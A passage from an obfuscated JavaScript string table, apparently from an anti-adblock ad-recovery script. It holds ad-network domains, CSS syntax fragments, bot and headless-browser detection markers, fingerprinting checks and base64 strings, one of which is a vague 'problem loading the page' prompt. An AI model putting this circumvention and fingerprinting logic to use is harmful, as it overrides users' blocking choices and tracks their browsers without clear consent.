?\x20)','publisher1st.com','directives','socdm.com','middle','repeat|stretch|round','evalLength','.constructor','alert','getWriter','fuse','mustExcludeStrings','economy|exact','Profile','output','idSubstring','<custom-property-name>','`\x20in\x20`','mailto:','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','document\x20-\x20link\x20element','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','DocumentFragment_querySelectorAll','jump-start|jump-end|jump-none|jump-both|start|end','encodeId','reference','can\x27t\x20access\x20user-agent','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','cmVzZXJ2ZWQxSW5wdXQ=','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','div','getTargetingKeys',')-token','Class\x20extends\x20value\x20','none|<transform-list>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','none|<image>','-apple-system|BlinkMacSystemFont','Dimension','ad-delivery.net','deg','c2shb.pubgw.yahoo.com','api.adiostech.com','normal|[<string>\x20<number>]#','Headers','<dashed-ident>','Unknown\x20context\x20`','N\x20is\x20expected','iframe\x20message\x20timeout','<symbol>\x20<symbol>?','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','__selenium_unwrapped','getClickUrl','padding-box|content-box','/favicon.png?','tail','adblock_fingerprint','kargo-','element','Identifier\x20is\x20expected','snigel','readyState','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','anonymous','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','collect',';\x20Max-Age=','start|center|end|baseline|stretch','[<page-selector>#]?','gpt-ima-adshield','polarbyte.com','raptive','<html><head><script\x20src=\x22','as-revalidator','browserEngineKind','getArg','<relative-selector>#','sharethrough.com','memory','<ident-token>|<function-token>\x20<any-value>?\x20)','hostname','show|hide','data:text/html,','disallowEmpty','children','j7p.jp','text_ads','8573741755808484570000','<angle>|<percentage>','checkAtruleDescriptorName','no-cache','thebrighttag.com','MozAppearance','option\x20expires\x20is\x20invalid','script-src-elem','runBoredpandaMonitor\x20error','dyv1bugovvq1g.cloudfront.net','start|center|space-between|space-around','auto|none|antialiased|subpixel-antialiased','blur','fetchParams','Forward\x20report\x20url\x20to\x20engineers','<\x27right\x27>','try-catch','<line-width>||<line-style>||<color>','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','leaderboard','errorTrace','httpOnly','enableInAdBlock','read-only|read-write|write-only','gpt-','insertAdjacentHTML','N3k6eDIxOF1VI05DfW5XYU1Te0w=','adblock_circumvent_score','`\x20is\x20missed','leboncoin.fr','handlers','hypot(\x20<calc-sum>#\x20)','https://www.google.com','HTML','declarators','attributionsrc','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','raider.io','alt','path','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','content_ad','tpc.googlesyndication.com','forceBraces','has','copyScriptElement','compareByGeneratedPositionsDeflatedNoLine','Css','infinityfree.com','[<geometry-box>|no-clip]#','none|auto','filter','<string>','adma','light|dark|<integer\x20[0,∞]>','\x0a\x20\x20--------','Window_fetch','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','tpmn','writeln','bored_panda_script_block_check','fields','ltr|rtl','currentScript','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','\x22\x20as-key=\x22','tcloaded','cqh','blocking_acceptable_ads','3rd-party\x20xhr\x20error','prependList','HTMLTableSectionElement','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','cap','go.affec.tv','parseWithFallback','slotResponseReceived','__replaced','adWrapper','insertAfter','limit','generatedColumn','body\x20>\x20div\x20>\x20span','[<length>|<percentage>]{1,4}','Selector\x20is\x20expected','Failed\x20to\x20detect\x20bot:','padding-bottom','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','cssText','performanceMonitor','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','dvb','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','/favicon.ico?','country','fromArray','<counter-style>|<string>|none','getAttribute','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','append','option\x20encode\x20is\x20invalid','HTMLTableCaptionElement','duration','/negotiate/v4/fetch?passcode=','indexOf','ownKeys','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','../','normal|allow-discrete','<clip-source>|[<basic-shape>||<geometry-box>]|none','<length>|thin|medium|thick','.pages.dev','tokenIndex','lijit.com','https://report.error-report.com/modal?','pa-pbjs-frame','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','players','`\x20for\x20','Property','SelectorList','nowrap|wrap|wrap-reverse','as_location','Multiplier','charAt','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','awesomium','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','_ignoreInvalidMapping','response','setHTMLUnsafe','gpt-tdn','state','cmp.osano.com','svh','https://consent.programme.tv','auto|<svg-length>','Counter','Response_url','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','api','src','<ns-prefix>?\x20<ident-token>','<integer>|<length>','checkStructure','snigelweb.com','clamp(\x20<calc-sum>#{3}\x20)','gpt-nextmillennium','auth','HTMLTableRowElement','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','script_block_check','interval','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<line-width>{1,4}','releaseEvents','CanvasCaptureMediaStream','clickiocdn.com','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','includeHosts','insertAdjacentElement','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','addProperty_','lines','id5-sync.com','<easing-function>#','Unsupported\x20version:\x20','abgroup','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','sandbox','removeEventListener','adsdk.microsoft.com','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','visualViewport','<image>','SVGElement','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','<\x27margin\x27>','scheme','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','cmVzZXJ2ZWQyT3V0cHV0','Advertisement','\x0a\x20\x20\x20value:\x20','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','Must\x20be\x20between\x200\x20and\x2063:\x20','e-planning.net','auto|start|end|left|right|center|justify','AdShield\x20API\x20cmd.push','url','mismatchLength','<position>','advertisement__label','frames','separate|collapse|auto','cmd','condition','event_sample_ratio','messageId','\x27:\x27\x20[before|after|first-line|first-letter]','dispatchEvent','stringify','clientWidth','brainlyads.com','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','[<length-percentage>|<number>|auto]{1,4}','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','getSlotElementId','matchRef','Missed\x20`structure`\x20field\x20in\x20`','whatcardev.haymarket.com','<repeat-style>#','SharedStorageWorklet_addModule','finally','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','auto|none|<dashed-ident>|<scroll()>|<view()>','stopPropagation','edge','atan(\x20<calc-sum>\x20)','agkn.com','/analytics?host=','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','baseURI','comment-token','analytics','<url>','Module','c3ZtbQ==','miter|round|bevel','auto|<color>','blur(\x20<length>\x20)','Bad\x20value\x20`','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','isFirefox','consumeUntilBalanceEnd','[<type-selector>?\x20<subclass-selector>*]!','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','root|nearest|self','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<forgiving-selector-list>','getElementById','coachjs','invert(','(\x20<declaration>\x20)','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','[first|last]?\x20baseline','Number','isMainFrame','sourceRoot','data-skip-protect-name','normal|[light|dark|<custom-ident>]+&&only?','createElement','<line-width>','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','peek','8iGhGMG','_blank','start|center|end|justify','[restore-rejections]\x20restoreDeferredRejections__adblock','normal|spell-out||digits||[literal-punctuation|no-punctuation]','\x20undefined','HTMLTableElement','shouldStorageWaitForTcf',':before','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','getServices','<frequency>|<percentage>','/gpt/setup','_prototype','config','port','none|<offset-path>||<coord-box>','index','<string>\x20[<integer>|on|off]?','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','saturate(\x20<number-percentage>\x20)','normal|italic|oblique\x20<angle>?','55WDvWXw','cdn.confiant-integrations.net','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','data-stndz-hidden','scaleY(\x20[<number>|<percentage>]\x20)','WebGLRenderingContext\x20is\x20null','document.documentElement\x20is\x20undefined','[auto|reverse]||<angle>','yieldlab.net','contents|none','protectCss','baseline|sub|super|<svg-length>','none|all|<dashed-ident>#','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','Active\x20auto\x20recovery:\x20index\x20','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','fullscreen','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','setItem','onreadystatechange','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','privacy-mgmt.com','static-cdn.spot.im','window.top.confiant.services().onASTAdLoad','<unknown>','none|manual|auto','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','Element_ariaLabel','as_adblock','<number>|left|center|right|leftwards|rightwards','MessagePort','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','text-ads','\x20not\x20an\x20object','getVersion','ads-','<symbol>+','low','getLocation','<supports-decl>|<supports-selector-fn>','<time>|<percentage>','cache_adblock_circumvent_score','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','/static/topics/topics_frame.html','idRegex','PerformanceResourceTiming_encodedBodySize','scope','Map','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','handleEvent','DateTimeFormat','`\x20has\x20no\x20known\x20descriptors','Bad\x20value\x20for\x20`','/adsid/integrator.js','headless_chrome','\x0a\x20\x20','Unknown\x20feature\x20','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','script:','/recaptcha/api2/aframe','lr-tb|rl-tb|tb-rl|lr|rl|tb','matchStack','opacity(\x20[<number-percentage>]\x20)','ReadableStream','allocateCursor','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','doctype','https://exchange.kueezrtb.com/prebid/multi/','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','none|<custom-ident>+','<\x27border-top-left-radius\x27>','sqrt(\x20<calc-sum>\x20)','toSetString','matchAtrulePrelude','<box>|border|text','<length>||<color>','outerHeight','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','light-dark(\x20<color>\x20,\x20<color>\x20)','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','inventories_key','http://127.0.0.1','auto|balance|stable|pretty','hasOwnProperty','first-id.fr','hostage','none|[weight||style||small-caps||position]','none|element|text','jizsl_','windowSize','Window_requestIdleCallback',':\x20[left|right|first|blank]','<ident>\x20[\x27.\x27\x20<ident>]*','is_blocking_ads','reject','FeatureRange','keepalive','auto|start|end|center|baseline|stretch','\x27.\x27\x20<ident-token>','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','brave','tokenCount','normal|strong|moderate|none|reduced','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','<header','sign(\x20<calc-sum>\x20)','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','getLocationRange','skipWs','dataset','EOF-token','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','immediate','adshield','<single-animation-timeline>#','gpt-firstimpression','https://static.criteo.net/js/ld/publishertag.prebid.js','ads_','as-click-message-handler-added','Event_stopPropagation','HTMLMetaElement_httpEquiv','url(','impactify.media','\x0a\x20\x20syntax:\x20','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','botd\x20timeout','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','pb_','a-mo.net','<combinator>?\x20<complex-real-selector>','normal|<number>|<length>|<percentage>','cache','auto?\x20[none|<length>]','HTMLElement_innerText','auto|always|avoid|left|right|recto|verso','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','https://mp.4dex.io/prebid','statusText','<\x27justify-self\x27>|anchor-center','tel:','[object\x20Intl]','domain\x20switched','Bad\x20syntax\x20reference:\x20','CrOS','x:\x20','<media-not>|<media-and>|<media-in-parens>','platform','<length>|<percentage>|auto','hadron.ad.gt','s.amazon-adsystem.com',':after','consumeUntilSemicolonIncluded','in2w_key','combinator','cancelAnimationFrame','smartyads.com','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','[<container-name>]?\x20<container-condition>','maxAge','reload','_ad','https://content-loader.com','w\x20=\x20window.parent;','localhost|dable\x5c.io','Window_setInterval','none|<dashed-ident>#','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','script-src','reason','gemius.pl','https://img-load.com','window.process\x20is','<url>\x20<decibel>?|none','querySelectorAll','navigator.plugins.length\x20is\x20undefined','solid|double|dotted|dashed|wavy','prebid','option\x20maxAge\x20is\x20invalid','vmin','priority','HTMLIFrameElement_contentWindow','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','HTMLAnchorElement_host','<\x27margin-right\x27>','preventDefault','do69ll745l27z.cloudfront.net','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','adfarm1.adition.com','num','urlFilter','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','shouldPageviewOnUrlChange','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','plugins','the-ozone-project.com','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','Expect\x20an\x20apostrophe','<counter-style-name>','securepubads.g.doubleclick.net','teads.tv','fromEntries','//#\x20sourceURL=rtb_adm.js','shouldRecover\x20evaluation\x20error:','Ratio','__gpp',';\x20HttpOnly','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','rubiconproject.com','rhombusads.com','<div\x20class=\x22CAN_ad\x22>','Worker','SyntaxError','<number>','ric','https://static.dable.io/dist/plugin.min.js','Integrity\x20check\x20failed:\x20','CSSStyleSheet_insertRule','cust_params','boundingClientRect','<angle-percentage>','matches','light','skin_wrapper','originalHostname','domain\x20switch:\x20ignore','Percentage','file','none|railed','window.parent.document.domain;','noktacom.rtb.monetixads.com','auto|<length>|<percentage>','_parent','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','not-','fmget_targets','gpt','opacity(0)','hue-rotate(\x20<angle>\x20)','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','lngtdv.com','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','https://ad.yieldlab.net/yp','<media-in-parens>\x20[or\x20<media-in-parens>]+','return\x20this','javascript:','[Bot]\x20bot\x20detected,\x20botKind=','is_acceptable_ads_blocked','Atrule','crwdcntrl.net','evaluate','event','translateY(\x20<length-percentage>\x20)','<span\x20id=\x22banner-','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','getRandomValues','none|capitalize|uppercase|lowercase|full-width|full-size-kana','<div','privacymanager.io','<\x27flex-shrink\x27>','Blocked\x20','caption|icon|menu|message-box|small-caption|status-bar','inventory_name','admost.com','targeting','units','contrast(\x20[<number-percentage>]\x20)','optable.co','cmpChar','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','<counter()>|<counters()>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','Function.prototype.bind\x20is\x20undefined','[Profile\x20Handler]','prependData','unknown','high','every','<length>{1,2}','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','out_of_page','getLocationFromList','quantumdex.io','Script','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','/negotiate/v4/xhr?passcode=','data-freestar-ad','Invalid\x20URL:\x20',']-token','sentrySampleRatio','worldhistory.org','left|right|none|inline-start|inline-end','7d518f02','innerHeight','<url>|<string>','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','_sources','generated','prev','pbxai.com','edl','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','adunit','absolute','slotRenderEnded','cmVzZXJ2ZWQxT3V0cHV0','tokenType','BotdError','shardingIndex','<family-name>','scaleZ(\x20[<number>|<percentage>]\x20)','originalColumn','none|mandatory|proximity','content-box|padding-box|border-box|fill-box|stroke-box|view-box','lvw','cssWideKeywordsSyntax','<percentage>?&&<image>','as_version','auto-add|add(\x20<integer>\x20)|<integer>','stickyadstv.com','http://api.dable.io/widgets/','attributeValueKeys','capture','<\x27inset-inline-start\x27>','ACK_VISIBLE','getSizes','document.createElement','signal','`,\x20expected\x20`','__webdriver_script_fn','<type-selector>|<subclass-selector>','ep2.adtrafficquality.google','pointer-events','options','notifications','beforeunload','scale','className','electron','window.top.document.domain;','idSubstrings','RTCEncodedAudioFrame','as_console','generatedLine','getBidResponses','setAttributeNS','<combinator>?\x20<complex-selector>','window.top._df.t','rng','title\x20(english\x20only)','matrix(\x20<number>#{6}\x20)','postMessage','isInIframe','stroke','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','serviceName','target','Analytics.event(','simpli.fi','gpt-clickio','flashtalking.com','[<line-names>|<name-repeat>]+','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','<symbol>','span','createSingleNodeList','first','<length-percentage>|closest-side|farthest-side','df-srv.de','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','toISOString','<\x27inset-block-start\x27>','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','api.rlcdn.com','send','additionalAdsBait','getComponents','aria-label','coupang-dynamic','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','adshield-native','asadcdn.com','meta[name=\x22as-event-handler-added\x22]','callPhantom','skipSC','didomi-','nonzero|evenodd','eventSent','content|fixed','?as-revalidator=','Identifier\x20\x22','errArgs','getTargeting','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)',',\x20height:\x20','<\x27border-top-color\x27>','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','__rgst_cb','gpt-highfivve','SharedWorker','fundingchoicesmessages.google.com','fill|contain|cover|none|scale-down','HTMLAnchorElement_protocol','invalid\x20protect-id\x20length:\x20','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','permutive.com','navigator.connection.rtt\x20is\x20undefined','Document','HTMLAnchorElement_ping','gzip','Node_appendChild','onmousedown','hasFocus','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','<font-weight-absolute>{1,2}','ddg/','initial','Node','leader(\x20<leader-type>\x20)','ports','<line-style>','fromSetString','Feature','parseValue','pbjs','tr